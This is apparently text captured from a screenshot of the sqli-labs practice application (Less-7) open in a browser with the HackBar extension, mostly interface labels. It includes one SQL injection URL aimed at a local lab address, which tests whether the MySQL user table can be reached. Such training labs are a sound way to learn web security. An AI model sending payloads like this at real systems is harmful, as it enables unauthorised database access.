 Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SER
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.163.130/sql/Less-7/?id=1')) and (select count(*) from mysql.user)>0 --+